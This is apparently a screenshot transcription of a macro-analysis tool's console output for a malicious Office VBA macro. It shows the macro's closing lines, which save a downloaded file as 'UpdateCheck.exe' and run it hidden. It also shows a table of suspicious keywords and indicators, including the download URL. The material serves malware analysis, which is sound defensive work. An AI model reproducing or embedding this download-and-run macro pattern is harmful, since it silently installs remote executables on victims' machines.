 Administrator: C:\Windows\system32\cmd.exe - powershell
oStream.SaveToFile ("UpdateCheck.exe")
oStream.Close
End If
Path = "UpdateCheck.exe"
Shell Path, vbHide
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open                |May open a file                              |
|Suspicious|Write               |May write to a file (if combined with Open)  |
|Suspicious|ADODB.Stream        |May create a text file                       |
|Suspicious|SaveToFile          |May create a text file                       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|vbHide              |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Microsoft.XMLHTTP   |May download files from the Internet         |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |http://www.shieldwis|URL                                          |
|          |e.online/UpdateCheck|                                             |
|          |.exe                |                                             |
|IOC       |UpdateCheck.exe     |Executable file name                         |
+----------+--------------------+---------------------------------------------+
Suspicious keywords
C:\>